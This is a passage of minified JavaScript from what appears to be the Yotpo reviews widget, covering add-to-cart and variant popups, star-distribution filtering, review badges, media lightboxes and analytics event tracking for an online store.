d=o.querySelector(".yotpo-lightbox-product-button");e.addEventListener(d,"click",t.prototype.getProductData.bind(this,c,o)),n&&r&&i.call(a,o,n,r,c.variants.length>1)}else s(o,!1)},u=0;l=c[u];u++){e.hide(l.querySelector(".yotpo-lightbox-product-button"));var p=l.querySelector("a").href;e.Modules.Cart.getProductVariants(p,d.bind(a,l))}}function i(e,t,i,n){var r=e.getAttribute("data-product-id"),s={product_id:r,media_id:i.imageId,source:i.source,media_type:i.mediaType,has_variant:n,gallery_id:i.galleryId},a=e.querySelector(".yotpo-lightbox-add-to-cart-button"),l=e.querySelector(".yotpo-variants-popup .yotpo-add-to-cart-button"),c=e.querySelector(".yotpo-variants-popup .yotpo-cancel-add-to-cart");o.call(this,null,null,"add_to_cart",a,s),o.call(this,null,null,"add_to_cart_submit",l,s),o.call(this,null,null,"cancel_submit",c,s)}function o(t,i,o,n,r){var s=this,n=n||t.querySelector(i);n&&e.addEventListener(n,"click",function(){e.currentAnalytics.trackEvent(s.analyticsCategory,"clicked_on",o,null,r)})}return t.load=function(t,i,o,n){return new e.AddToCart(t,i,o,n)},t.prototype.getProductData=function(e,t){e.variants.length>1?this.openVariantsPopup(e,t):this.addProductToCart(e.variants[0].id,t)},t.prototype.addProductToCart=function(t,i,o){var n=this;e.Modules.Cart.addToCart(t,function(t,r){if(t&&r){var s=i.querySelector(".yotpo-add-to-cart-popup");e.AddToCart.ConfirmPopup.open(s,r);var a=i.getAttribute("data-product-id");if(n.analyticsCategory&&n.analyticsParams){var l={product_id:a,media_id:n.analyticsParams.imageId,source:n.analyticsParams.source,media_type:n.analyticsParams.mediaType};e.currentAnalytics.trackEvent(n.analyticsCategory,"shown","add_to_cart_confirmation",null,l)}}o&&o()})},t.ConfirmPopup=function(){function t(t,n){e.Modules.PopupWindow.call(this,t,{closeWhenPressedOutside:!0}),i(t,n.image),o(t,n),this.setCloseButtons(t),this.open()}function i(e,t){e.querySelector(".yotpo-confirm-product-image").setAttribute("src",t)}function o(e,t){e.querySelector(".yotpo-confirm-product-name").innerHTML=t.product_title,t.product_price&&(e.querySelector(".yotpo-confirm-product-price").innerHTML="// "+t.product_price)}return t.prototype=Object.create(e.Modules.PopupWindow.prototype),t.open=function(t,i){return new e.AddToCart.ConfirmPopup(t,i)},t.prototype.setCloseButtons=function(t){var i=t.querySelector(".yotpo-close-pop");e.addEventListener(i,"click",e.Modules.PopupWindow.prototype.close.bind(this));var o=t.querySelector(".yotpo-confirm-continue-shopping");e.addEventListener(o,"click",e.Modules.PopupWindow.prototype.close.bind(this))},t}(),t.prototype.openVariantsPopup=function(t,i){var o=i.querySelector(".yotpo-variants-popup");e.AddToCart.VariantsPopup.open(o,t,this,i)},t.VariantsPopup=function(){function i(t,i,o,n){this.addToCartManager=o,this.eventListeneres=[],this.product=n,e.Modules.PopupWindow.call(this,t,{closeWhenPressedOutside:!0}),m(t,i,i.variants[0].id),y(t,i),E(t,i),f(t,i.image),this.setInputButtons(t,i),d(t,0),this.setCloseButtons(t,i),this.open(),this.setSliderEvents(t)}function o(){return window.innerWidth<1e3}function n(e,t,i,o){var n=e.position;a(n,t,i,o)}function r(e){e.right()}function s(e){e.left()}function a(t,i,o,n){e.removeClass(i,"yotpo-arrow-disable"),e.removeClass(o,"yotpo-arrow-disable"),2==t?e.addClass(i,"yotpo-arrow-disable"):t==n.length-8&&e.addClass(o,"yotpo-arrow-disable"),10>=n&&(e.addClass(i,"yotpo-arrow-disable"),e.addClass(o,"yotpo-arrow-disable"))}function l(e){for(var t={},i=0;i<e.variants.length;i++){var o=e.variants[i];o.available&&c(t,o.options,o.id)}return t}function c(e,t,i){for(var o=t.length-1,n=0;o>n;++n){var r=t[n];r in e||(e[r]={}),e=e[r]}e[t[o]]=i}function d(e,t){for(var i=e.querySelectorAll(".option-container"),o=t;o<i.length;o++)for(var n=i[o].querySelectorAll("input[type=radio]"),r=0;r<n.length;r++)if(!n[r].disabled){n[r].click();break}}function u(e){e.querySelector(".yotpo-add-to-cart-button").disabled=!0}function p(e){e.querySelector(".yotpo-add-to-cart-button").disabled=!1}function g(e,t){for(var i,o=[],n=e.querySelectorAll("input[type=radio]:checked"),r=0;r<n.length;r++)o.push(n[r].value);return i=h(t,o)}function h(e,t){var i,o,n,r;for(o=0;o<e.variants.length;o++){for(r=!0,n=0;n<e.variants[o].options.length;n++)if(e.variants[o].options[n]!==t[n]){r=!1;break}if(r){i=e.variants[o];break}}return i?i.id:0}function m(e,t,i){for(var o,n=0;n<t.variants.length;n++)if(t.variants[n].id===i){o=(t.variants[n].price/100).toFixed(2);break}var r=t.price.replace(/[0-9]*\.*[0-9]*/g,"")[0];e.querySelector(".yotpo-variants-product-price").innerHTML="// "+r+o}function f(e,t){t.startsWith(window.location.protocol)||(t=window.location.protocol+t),e.querySelector(".yotpo-variants-product-image").setAttribute("src",t)}function y(e,t){e.querySelector(".yotpo-variants-product-name").innerHTML=t.title}function v(e,t,i,o){for(var n=e.querySelectorAll(".yotpo-unavailable-option input"),r=0;r<n.length;r++)S(n[r]);for(var s=i,r=0;r<t.options.length;r++){var a=t.options[r],l=e.querySelectorAll('input[type=radio][name="'+a.name+'"]');if(b(s,l),o.name==a.name)foundOption=!0,s=s[o.value];else{var c=e.querySelector('input[type=radio][name="'+a.name+'"]:checked');if(!c)break;s=s[c.value]}}}function b(e,t){for(var i=Object.keys(e),o=0;o<t.length;o++){var n=t[o];w(i,n.value)||_(n)}}function w(e,t){for(var i=0;i<e.length;i++)if(e[i]==t)return!0;return!1}function _(e){e.disabled=!0,e.parentElement.classList.add("yotpo-unavailable-option"),e.checked&&(e.checked=!1)}function S(t){t.disabled=!1,e.removeClass(t.parentElement,"yotpo-unavailable-option")}function C(t,i,o){var n=function(i,o,n){setTimeout(function(){if(t.parentElement.querySelector(":hover")===t&&!document.body.querySelector(".yotpo-variants-tooltip")){var r=document.createElement("div");r.className="yotpo yotpo-variants-tooltip";var s=t.getBoundingClientRect();if(r.style.top=s.top+s.height+5+"px",r.style.left=s.left+s.width/2+"px",n.target.className.indexOf("unavailable")>=0){var a=document.createElement("div"),l=document.createElement("li");l.className="yotpo-icon yotpo-icon-info",a.className="tool-tip-unavailable",a.innerText=e.texts.add_to_cart_item_unavailable,a.insertBefore(l,a.childNodes[0]),r.appendChild(a),document.body.appendChild(r)}else if(!o&&t.querySelector("span").offsetWidth<t.querySelector("span").scrollWidth){var c=document.createElement("div");c.className="tool-tip-content",c.innerHTML=i,r.appendChild(c),document.body.appendChild(r)}}},500)};e.addEventListener(t,"mouseenter",n.bind(this,i,o)),e.addEventListener(t,"mouseleave",function(){var e=document.body.querySelector(".yotpo-variants-tooltip");e&&e.parentNode.removeChild(e)})}function A(e){for(var t=0;t<e.length;t++)if(isNaN(e[t])||e[t]>=100)return!1;return!0}function E(t,i){var n=t.querySelector(".yotpo-variants-options");n.innerHTML="";for(var r=0;r<i.options.length;r++){var s=i.options[r],a=document.createElement("div");e.addClass(a,"option-container");var c=A(s.values),d=document.createElement("p");d.innerHTML=s.name.toUpperCase(),d.className="yotpo-variants-option-name",n.appendChild(d);for(var u=0;u<s.values.length;u++){var p=s.values[u];d=document.createElement("label"),d.className="yotpo-variants-option-value",c&&d.classList.add("yotpo-variants-numeric-option");var g=document.createElement("input");g.type="radio",g.className="yotpo-variant-option-input",g.name=s.name,g.value=p,d.appendChild(g);var h=document.createElement("span");h.innerHTML=p.toUpperCase(),d.appendChild(h),a.appendChild(d),o()||C(d,p,c)}if(c&&s.values.length>8){var m=document.createElement("label");m.className="yotpo-variants-option-first",a.insertBefore(m,a.childNodes[0]);var m=document.createElement("label");m.className="yotpo-variants-option-first",a.insertBefore(m,a.childNodes[0]);var f=document.createElement("div"),y=document.createElement("div");e.addClass(a,"y-slide-left-animations"),e.addClass(a,"y-slider-container"),e.addClass(f,"option-slider"),e.addClass(y,"slider-option"),f.appendChild(a);var b=document.createElement("div");b.className="yotpo-icon yotpo-icon-right-arrow-2 right";var w=document.createElement("div");w.className="yotpo-icon yotpo-icon-right-arrow-2 left",y.appendChild(b),y.appendChild(w),y.appendChild(f),n.appendChild(y)}else n.appendChild(a)}this.variantsObject=l(i),v(t,i,this.variantsObject,this)}function k(e,i,o,n){var r=g(e,i);t.prototype.addProductToCart.call(this,r,o,n)}function x(t,i,o){e.addEventListener(t,i,o),this.eventListeneres.push({element:t,type:i,func:o})}return i.prototype=Object.create(e.Modules.PopupWindow.prototype),i.open=function(t,i,o,n){return new e.AddToCart.VariantsPopup(t,i,o,n)},i.prototype.setSliderEvents=function(t){for(var i=t.querySelectorAll(".slider-option"),l=0;l<i.length;l++){var c=i[l],d=c.querySelector(".y-slider-container"),u=c.querySelector(".yotpo-icon.right"),p=c.querySelector(".yotpo-icon.left"),g=d.querySelectorAll("label");if(!o()){var h=new e.Modules.Slide(d,{imageCount:g.length+2,displayWindowCount:8,initialPosition:2,autoSlide:!1});h.onSlide(n.bind(this,h,p,u,g)),h.start(),a(h.position,p,u,g),e.addEventListener(u,"click",r.bind(this,h)),e.addEventListener(p,"click",s.bind(this,h))}}},i.prototype.setInputButtons=function(e,t){var i=this;i.variantsObject=l(t);for(var o,n,r=e.querySelectorAll("input[type=radio]"),s=0;s<r.length;s++)r[s].onchange=function(){t.options.length>1&&v(e,t,i.variantsObject,this);var r=g(e,t);if(0!=r){for(var s=0;s<t.variants.length;s++)if(t.variants[s].id===r){o=t.variants[s].featured_image;break}n=o?o.src:t.image,f(e,n),m(e,t,r),p(e)}else u(e)}},i.prototype.setCloseButtons=function(t,o){var n=t.querySelector(".yotpo-close-pop");x.call(this,n,"click",e.Modules.PopupWindow.prototype.close.bind(this));var r=t.querySelector(".yotpo-cancel-add-to-cart");x.call(this,r,"click",e.Modules.PopupWindow.prototype.close.bind(this));var s=t.querySelector(".yotpo-add-to-cart-button");x.call(this,s,"click",k.bind(this.addToCartManager,t,o,this.product,i.prototype.closePopup.bind(this)))},i.prototype.closePopup=function(){for(var t=0;t<this.eventListeneres.length;t++){var i=this.eventListeneres[t];e.removeEventListener(i.element,i.type,i.func)}this.close()},i}(),t}(Yotpo),Yotpo.StarDistribution=function(e){function t(e,t){this.element=e[0],this.rows=this.element.getElementsByClassName("yotpo-distribution-row"),this.main_widget=t,this.isDisabled=!1,i.call(this)}function i(){for(var t=this,i=0;i<t.rows.length;i++){var o=t.rows[i];o.isEmptyReviews=e.hasClass(o,"empty-row"),o.isEmptyReviews||(o.onmouseover=function(){null!=n||t.isDisabled||t.grayOutStarDistribution(this)},o.onmouseleave=function(){null!=n||t.isDisabled||t.removeGrayedOutColor()},o.onclick=function(){if(!t.isDisabled){this.setAttribute("aria-checked",!0);var e=t.mouseClickOnRow(this);t.main_widget.reviewsContainerElement.querySelector(".yotpo-reviews-filters")&&t.main_widget.changeRatingsFilter(t.main_widget,e.currentStarDistributionIndex,e.previousStarDistributionIndex,"star_distribution")}},e.onKeyDown(o,function(){t.isDisabled||this.click()},[e.keyCodes.enter])),e.onKeyDown(o,function(){var e=this,i=e.nextElementSibling;i&&(i.focus(),i.isEmptyReviews||"false"!=i.getAttribute("aria-checked")||t.isDisabled||i.click())},[e.keyCodes.down]),e.onKeyDown(o,function(){var e=this,i=e.previousElementSibling;i&&(i.focus(),i.isEmptyReviews||"false"!=i.getAttribute("aria-checked")||t.isDisabled||i.click())},[e.keyCodes.up])}}function o(t,i){n=t,t.style.opacity="1",e.addClass(t,"yotpo-active"),this.grayOutStarDistribution(t),s=i.indexOf(t)}var n=null,r=-1,s=-1;return t.prototype.mouseClickOnRow=function(t){var i=Array.prototype.slice.call(this.rows),a=n;if(null!==a){this.grayOutStarDistribution(t),r=i.indexOf(a);var l=t===a;a.setAttribute("aria-checked",!1),l||null==t?this.clearAllBars():(o.call(this,t,i),e.removeClass(a,"yotpo-active"))}else o.call(this,t,i),s=i.indexOf(t);return{previousStarDistributionIndex:r,currentStarDistributionIndex:s}},t.prototype.grayOutStarDistribution=function(e){for(var t=0;t<this.rows.length;t++)this.rows[t]!==e&&(this.rows[t].style.opacity="0.4")},t.prototype.removeGrayedOutColor=function(){for(var t=0;t<this.rows.length;t++)e.hasClass(this.rows[t],"empty-row")||(this.rows[t].style.opacity="1")},t.prototype.mouseClickByIndex=function(e){var t=this.rows[e];this.mouseClickOnRow(t)},t.prototype.clearAllBars=function(){this.removeGrayedOutColor(),n&&e.removeClass(n,"yotpo-active"),n=null,s=-1},t.prototype.disable=function(){this.isDisabled=!0},t.prototype.enable=function(){this.isDisabled=!1},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.Badge=function(e){function t(e,t){var i=this;i._controller=e,i.element=t,i.settings={pid:i.element.getAttribute("data-product-id")};for(var n in o)o.hasOwnProperty(n)&&i.on(n,o[n])}function i(){var t=this,i=this.getElement().getElementsByClassName("y-badge")[0];i&&(i.onclick=function(){var e=t._controller.getWidgetByName("Testimonials");e&&e.open()});var o=t.element.querySelector(".yotpo-display-wrapper"),n=this.settings.pid,r=null===n?"Reviews_Badge":"Product_Badge";e.currentAnalytics.trackUniqueEvent(r,"loaded","productId",n),e.currentInview.register(t.element,function(){e.currentAnalytics.trackUniqueEvent(r,"shown","productId",n)}),e.addEventListener(o,"click",function(){e.currentAnalytics.trackUniqueEvent(r,"clicked_on","productId",n)}),e.hoverAnalytics.register(o,function(){e.currentAnalytics.trackUniqueEvent(r,"hovered","productId",n)})}var o={};return t.prototype.getMethod=function(){return"badge"},t.prototype.getSettings=function(){return this.settings},t.selector=e.widgets.badge.selector,t.prototype.getElement=function(){return this.element},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"old"},o={ready:function(){i.call(this)}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.Basic=function(e){function t(t,i,o,n){var r=this;r._controller=t,r.element=i,this.lightboxes={},r.type=(o||"reviews").toLowerCase(),r.settings={page:n||1},r.query_mode=!1;var s=i.getAttribute("data-host-widget");s&&(r.settings["host-widget"]=s);var a=i.getAttribute("data-product-id");a&&(r.settings.pid=a);var l=r._controller.userSettings.review_with_pictures;if(l)if(r.settings.is_mobile=e.isMobile(),l.settings.number_of_pictures_per_review){var p=parseInt(l.settings.number_of_pictures_per_review);r.settings.pictures_per_review=Math.min(p,u)}else r.settings.pictures_per_review=d;"undefined"!=typeof r._controller.userSettings.css_preview&&(r.settings.css_preview=r._controller.userSettings.css_preview);for(var g in c)c.hasOwnProperty(g)&&r.on(g,c[g])}function i(){var t=this.getType().substring(0,this.type.length-1),i=e[e.capitalize(t)];if(i&&"function"==typeof i.load){this.content=[];for(var o=this.getElement().getElementsByClassName("yotpo-"+t),n=0;n<o.length;++n){var r=i.load(o[n]);this.content.push(r)}}}function o(){var t,i,o=this,r=this._controller.getAppKey(),s=o.element.querySelectorAll(".yotpo-review .social-link");for(t=0,i;i=s[t];t++)e.addEventListener(i,"click",function(){var t=this.getAttribute("data-network");e.currentAnalytics.trackEvent(o.analyticsCategory,"clicked_on","share_published_"+t)});var a,l=o.element.querySelectorAll(".yotpo-review .yotpo-footer .yotpo-syndication-reference .syndication-reference-link");for(t=0,a;a=l[t];t++)e.addEventListener(a,"click",function(){e.currentAnalytics.trackEvent("reviews","clicked_on","syndication_link","onsite_v2",r)});n.call(this);var c,d,u,p,g;if(c=this.getElement().getElementsByClassName("yotpo-review-images-wrapper"),c&&c.length>0){for(var h=[],m=0;m<c.length;m++)e.isHidden(c[m])||h.push(c[m]);c=h}if(d=this.getElement().getElementsByClassName("image-review"),d&&d.length>0){for(var f=[],y=0;y<d.length;y++)e.hasClass(d[y],"yotpo-hidden")||f.push(d[y]);
d=f}var v=0;for(t=0;p=c[t];t++)g=p.getElementsByClassName("image-review"),v+=g.length,e.currentInview.register(p,function(){e.currentAnalytics.trackEvent("reviews","shown","review_image","onsite_v2",r)});v>0&&e.currentAnalytics.trackEvent("reviews","loaded","review_image",v);var b=[];for(t=0;u=d[t];t++){var w=d[t].getAttribute("data-image-id");-1==b.indexOf(w)&&b.push(w),function(t){var i=e.getAncestorByClassName(u,"yotpo-review").getAttribute("data-review-id");e.currentInview.registerinModal(u,function(){e.currentAnalytics.trackUniqueEvent("pictures_in_reviews","shown","image",null,{image_id:t,review_id:i})},!0),e.hoverAnalytics.register(u,function(){e.currentAnalytics.trackUniqueEvent("pictures_in_reviews","hovered","image",null,{image_id:t,review_id:i})}),e.addEventListener(u,"click",function(){e.currentAnalytics.trackUniqueEvent("pictures_in_reviews","clicked_on","image",null,{image_id:t,review_id:i})})}(w)}var _,S,C,A,E;if(_=this.getElement().getElementsByClassName("yotpo-review-videos-wrapper"),_&&_.length>0){for(var k=[],m=0;m<_.length;m++)e.isHidden(_[m])||k.push(_[m]);_=k}if(S=this.getElement().getElementsByClassName("video-review"),S&&S.length>0){for(var x=[],y=0;y<S.length;y++)e.hasClass(S[y],"yotpo-hidden")||x.push(S[y]);S=x}var I=0;for(t=0;A=_[t];t++)E=A.getElementsByClassName("video-review"),I+=E.length,e.currentInview.register(A,function(){e.currentAnalytics.trackEvent("reviews","shown","review_video","onsite_v2",r)});I>0&&e.currentAnalytics.trackEvent("reviews","loaded","review_video",I);var P=[];for(t=0;C=S[t];t++){var T=S[t].firstElementChild.getAttribute("data-video-id");-1==P.indexOf(T)&&P.push(T),function(t){var i=e.getAncestorByClassName(C,"yotpo-review").getAttribute("data-review-id");e.currentInview.registerinModal(C,function(){e.currentAnalytics.trackUniqueEvent("pictures_in_reviews","shown","video",null,{video_id:t,review_id:i})},!0),e.hoverAnalytics.register(C,function(){e.currentAnalytics.trackUniqueEvent("pictures_in_reviews","hovered","video",null,{video_id:t,review_id:i})}),e.addEventListener(C,"click",function(){e.currentAnalytics.trackUniqueEvent("pictures_in_reviews","clicked_on","video",null,{video_id:t,review_id:i})})}(T)}var q={images_id:b,count_pictures:b.length,videos_id:P,count_videos:P.length};e.currentAnalytics.trackUniqueEvent("pictures_in_reviews","loaded","media",null,q)}function n(){for(var t,i=["review","question"],o=this._controller.getAppKey(),n=0;t=i[n];n++)for(var r,s=this.getElement().getElementsByClassName("write-first-"+t+"-button"),a=0;r=s[a];a++)e.currentInview.register(r,function(t){return function(){e.currentAnalytics.trackEvent(t+"s","shown","be_the_first_button","onsite_v2",o)}}(t)),e.addEventListener(r,"click",function(t){return function(){e.currentAnalytics.trackEvent(t+"s","clicked_on","be_the_first_button","onsite_v2",o),setTimeout(function(){var i=e.getDocElement().querySelector(".write-"+t+"-wrapper");i.scrollIntoView({behavior:"smooth"})},500)}}(t))}function r(){this.reviewMediaWrappers=this.element.getElementsByClassName(e.isMobile()?"yotpo-review-media-wrapper-mobile":"yotpo-review-media-wrapper-desktop");for(var t=0;t<this.reviewMediaWrappers.length;t++){var i=e.getAncestorByClassName(this.reviewMediaWrappers[t],"yotpo-review").getAttribute("data-review-id"),o=this.element.querySelector('.yotpo-lightbox[data-review-id="'+i+'"]');if(o){var n=this.reviewMediaWrappers[t].getElementsByClassName("media-review").length;this.contentProvider=new e.SingleReviewContentProvider,this.lightboxes[i]=new e.Widgets.Lightbox(this._controller,o,this.contentProvider,p,o,n)}s.call(this,this.reviewMediaWrappers[t],i)}}function s(e,t){if(a(e),this.lightboxes[t]){var i=e.getElementsByClassName("media-review");l.call(this,i,t)}}function a(t){new e.Modules.DynamicLayout(t,{animation:!0})}function l(t,i){for(var o=this,n=0;n<t.length;n++)t[n].onclick=function(){o.contentProvider.clear(),o.lightboxes[i].open(this)},e.mouseClickOnEnterKeyDown(t[n])}var c={},d=3,u=15;t.prototype.getMethod=function(){return"reviews"===this.type&&this.query_mode?"queried_reviews":this.type},t.prototype.getSettings=function(){return this.settings},t.prototype.getElement=function(){return this.element},t.prototype.getType=function(){return this.type},t.prototype.getContent=function(){return this.content||[]},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.refresh=function(){e.Modules.Refresh.perform.call(this)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getTemplate=function(){return this.template=this.template||(this.getElement().getElementsByClassName("yotpo-template")||[])[0],this.template},t.prototype.supportsPagination=function(){return!isNaN(this.settings.page)&&"main_widget"==this.settings["host-widget"]&&"reviews"==this.type},c={ready:function(){e.Modules.Pagination.init.call(this),o.call(this),r.call(this),i.call(this),e.Modules.Handle.popup.call(this)},pageChanged:function(){this.isFilteredReviews||this.refresh()}};var p={track:function(t,i,o,n){e.currentAnalytics.trackEvent("pictures_in_reviews_popup",t,i,null,n)},category:"pictures_in_reviews_popup"};return t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.Bottomline=function(e){function t(t,i){var o=this;o.analyticsCategory="star_rating",o._controller=t,o.element=i,o.settings={pid:i.getAttribute("data-product-id")||i.getAttribute("data-yotpo-product-id"),link:i.getAttribute("data-url"),skip_average_score:i.getAttribute("data-skip-average-score")||!e.getMainWidget(o._controller)},e.getMainWidget(o._controller)&&(o.settings.main_widget_pid=e.getMainWidget(o._controller).settings.pid);var n={lang:"locale",demo:"demo","product-readonly":"product-readonly"};for(var r in n)o.element.getAttribute("data-"+r)&&(o.settings[n[r]]=o.element.getAttribute("data-"+r));for(var a in s)s.hasOwnProperty(a)&&o.on(a,s[a]);var l=o.element.querySelectorAll(".aggregated-product-related-fields");e.CustomFields.bindProductRelatedFields(l),e.hoverAnalytics.register(o.element,function(){e.currentAnalytics.trackUniqueEvent(o.analyticsCategory,"hovered")})}function i(){var t=this,i=e.getMainWidget(t._controller)?"product_page":"category_page",o={domain_key:a,count_products:a.length};t.settings.data_source&&(o.data_source=t.settings.data_source),e.currentAnalytics.trackEvent("star_rating","loaded",i,null,o),a=[]}function o(){for(var t,i=this,o=i.element.querySelectorAll(".standalone-bottomline"),n=0;t=o[n];n++)e.addEventListener(t,"click",function(){e.currentAnalytics.trackEvent(i.analyticsCategory,"clicked_on",null,i.settings.pid)});var r=i.element.getElementsByClassName("yotpo-star-distribution");if(r.length){for(var s=e.getMainWidget(i._controller).getActiveSource(),a=s.getSettings().pid,l=["review-stars","yotpo-sum-reviews","yotpo-star-distribution-graph"],n=0;n<l.length;n++)for(var c=r[0].getElementsByClassName(l[n]),d=0;d<c.length;d++){var u=c[d];if(e.hasClass(u,"yotpo-distribution-clickable")){var p=parseInt(u.getAttribute("data-score-distribution"));e.addEventListener(u,"click",function(t){return function(){e.currentAnalytics.trackEvent("reviews","clicked_on","star_distribution",a+":"+t)}}(p))}}var g=r[0].getElementsByClassName("yotpo-star-distribution-footer")[0].getElementsByTagName("span")[0];e.addEventListener(g,"click",function(){e.currentAnalytics.trackEvent("reviews","clicked_on","star_distribution_show_all",a)})}}function n(){var t=this,i=t.element.getElementsByClassName("yotpo-star-distribution");if(i.length){for(var o=0,n=["review-stars","yotpo-sum-reviews","yotpo-star-distribution-graph"],r=0;r<n.length;r++)for(var s=i[0].getElementsByClassName(n[r]),a=0;a<s.length;a++){var l=s[a];if(e.hasClass(l,"yotpo-distribution-clickable")){var c=function(){e.show(i[0].getElementsByClassName("yotpo-star-distribution-footer")[0]),t.trigger("starDistributionClicked",this)};l.onclick=c,e.onEnterKeyDown(l,c),"yotpo-sum-reviews"==n[r]&&(o+=parseInt(l.innerHTML.replace(/[()]/g,"")))}}i[0].getElementsByClassName("yotpo-star-distribution-show-all")[0].onclick=function(){t.trigger("showAllReviews",o)}}}function r(){var e=this,t=e.element.getElementsByClassName("yotpo-product-related-fields");if(t.length){var i=t[0].getElementsByClassName("yotpo-product-related-show-all")[0];i.onclick=function(){e.trigger("showCustomdFields")};var i=t[0].getElementsByClassName("yotpo-product-related-show-less")[0];i.onclick=function(){e.trigger("hideCustomdFields")}}}var s={},a=[],l=e.debounce(i,1e3,!1);return t.selector=e.widgets.bottomline.selector,t.prototype.getElement=function(){return this.element},t.prototype.getSettings=function(){return this.settings},t.prototype.getMethod=function(){return"bottomline"},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.refresh=function(){e.Modules.Refresh.perform.call(this)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"old"},s={ready:function(){var t=this;if(n.call(t),r.call(t),o.call(t),t.settings.pid&&this.element.querySelectorAll(".standalone-bottomline").length>0){var i=this.settings.pid;a.push(i);var s;s=this.element.getElementsByClassName("standalone-bottomline")[0],t.settings.data_source=s.getAttribute("data-source"),l.call(this),e.currentInview.register(t.element,function(){e.currentAnalytics.trackEvent("star_rating","shown",null,i)})}t.getElement().querySelectorAll(".star-clickable").length>0&&e.addEventListener(t.getElement(),"click",function(){e.scrollToReviewsTabInMainWidget(t._controller)})},starDistributionClicked:function(t){var i=this;e.scrollToReviewsTabInMainWidget(i._controller);var o=parseInt(t.getAttribute("data-score-distribution")),n=(e.getMainWidget(i._controller),e.getMainWidget(i._controller).getActiveSource());n.getSettings().star=o,this.getElement().getAttribute("data-demo")&&(n.getSettings().demo=!0),n.getSettings().page=1,e.togglePreLoader(n.getElement()),n.refresh();for(var r=["review-stars","yotpo-sum-reviews","yotpo-star-distribution-graph"],s=0;s<r.length;s++)for(var a=this.getElement().getElementsByClassName(r[s]),l=0;l<a.length;l++){var t=a[l];if(parseInt(t.getAttribute("data-score-distribution"))!=o)e.addClass(t,"yotpo-distribution-unactive");else if(e.removeClass(t,"yotpo-distribution-unactive"),"yotpo-sum-reviews"==r[s]){var c=t.innerHTML;e.getDocElement().querySelectorAll(".yotpo-reviews-nav-tab-sum")[0].innerHTML=c}}},showAllReviews:function(t){var i=this;e.scrollToReviewsTabInMainWidget(i._controller);var o=e.getMainWidget(i._controller);e.hide(e.getDocElement().querySelectorAll(".yotpo-star-distribution-footer")[0]);var n=o.getActiveSource();delete n.getSettings().star,n.getSettings().page=1,this.getElement().getAttribute("data-demo")&&(n.getSettings().demo=!0),e.togglePreLoader(n.getElement()),n.refresh(),e.getDocElement().querySelectorAll(".yotpo-reviews-nav-tab-sum")[0].innerHTML="("+t+")";for(var r=this.getElement().getElementsByClassName("yotpo-star-distribution-graph"),s=0;s<r.length;s++){var a=r[s];e.removeClass(a,"yotpo-distribution-unactive")}},showCustomdFields:function(){for(var t=this.getElement(),i=t.getElementsByClassName("yotpo-product-related-fields-column")[0],o=i.querySelectorAll(".yotpo-product-related-field-name.yotpo-hidden"),n=0;n<o.length;n++)e.show(o[n],"block");for(var r=i.querySelectorAll(".yotpo-rating-bars.yotpo-hidden, .yotpo-size-bars.yotpo-hidden"),n=0;n<r.length;n++)e.show(r[n],"block");e.hide(t.getElementsByClassName("yotpo-product-related-show-all")[0]),e.show(t.getElementsByClassName("yotpo-product-related-show-less")[0],"block")},hideCustomdFields:function(){for(var t=this.getElement(),i=t.getElementsByClassName("yotpo-product-related-fields-column")[0],o=i.getElementsByClassName("yotpo-product-related-field-name"),n=5;n<o.length;n++)e.hide(o[n]);for(var r=i.querySelectorAll(".yotpo-product-related-fields-bars > .yotpo-field-bars-container > .yotpo-rating-bars, .yotpo-product-related-fields-bars > .yotpo-field-bars-container > .yotpo-size-bars"),n=5;n<r.length;n++)e.hide(r[n]);e.hide(t.getElementsByClassName("yotpo-product-related-show-less")[0]),e.show(t.getElementsByClassName("yotpo-product-related-show-all")[0],"block")}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.Carousels=function(e){function t(t,i){var o=this;o._controller=t,o.element=i,o.autoplay_enabled=o.element.getAttribute("data-autoplay-enabled"),o.settings={images_to_display:u(o.element.clientWidth)};for(var n in q){var r=q[n],s=o.element.getAttribute(r);"undefined"!=typeof s&&(o.settings[n]=s)}"site"==o.element.getAttribute("data-type")?o.settings.pid="yotpo_site_reviews":"both"==o.element.getAttribute("data-type")&&(o.settings.include_site_reviews=!0),"top_rated"==o.element.getAttribute("data-mode")&&(o.settings.best=!0),"manual"==o.element.getAttribute("data-mode")&&(o.settings.manual=!0),o.element.getAttribute("data-review-ids")&&(o.settings.id=o.element.getAttribute("data-review-ids").split(",")),o.element.getAttribute("data-count")&&(o.settings.per_page=parseInt(o.element.getAttribute("data-count")),o.settings.per_page>9&&(o.settings.per_page=9)),o.carouselSpeed=parseInt(o.settings.autoplay_speed||I),o.carouselSpeed<P&&(o.carouselSpeed=P);for(var a in F)F.hasOwnProperty(a)&&o.on(a,F[a]);e.hoverAnalytics.register(o.element,function(){e.currentAnalytics.trackUniqueEvent("carousel","hovered")})}function i(){function e(e){if(i.autoplay_enabled){var o,n="visible",r="hidden",s={focus:n,focusin:n,pageshow:n,blur:r,focusout:r,pagehide:r};e=e||window.event,o=e.type in s?s[e.type]:this[t]?"hidden":"visible","hidden"==o?i.slider.pause():i.slider.play()}}var t="hidden",i=this;t in document?document.addEventListener("visibilitychange",e):(t="mozHidden")in document?document.addEventListener("mozvisibilitychange",e):(t="webkitHidden")in document?document.addEventListener("webkitvisibilitychange",e):(t="msHidden")in document?document.addEventListener("msvisibilitychange",e):"onfocusin"in document?document.onfocusin=document.onfocusout=e:window.onpageshow=window.onpagehide=window.onfocus=window.onblur=e,void 0!==document[t]&&e({type:document[t]?"blur":"focus"})}function 